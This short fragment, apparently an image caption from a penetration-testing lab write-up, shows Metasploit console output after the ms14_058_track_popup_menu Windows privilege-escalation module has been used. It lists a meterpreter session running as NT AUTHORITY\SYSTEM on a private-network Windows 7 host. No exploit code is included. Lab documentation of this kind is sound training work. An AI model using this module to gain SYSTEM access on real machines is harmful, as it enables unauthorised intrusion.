 msf6 exploit(windows/local/ms14_058_track_popup_menu) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
2 meterpreter x64/windows NT AUTHORITY\SYSTEM @ EH21-W7-1630117 192.168.1.102:4443 -> 192.168.1.101:49174 (192.168.1.101)